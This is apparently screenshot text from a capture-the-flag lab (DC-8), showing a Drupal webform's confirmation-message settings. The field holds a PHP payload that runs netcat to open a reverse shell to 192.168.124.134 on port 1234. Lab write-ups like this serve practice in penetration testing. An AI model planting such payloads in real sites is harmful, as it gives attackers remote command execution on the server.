 Content Structure Configuration Help Hello john Log out
Add content Find content
My account Log out
Contact Us DC-8 VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php system("nc 192.168.124.134 1234 -e /bin/bash"); ?>
Switch to rich text editor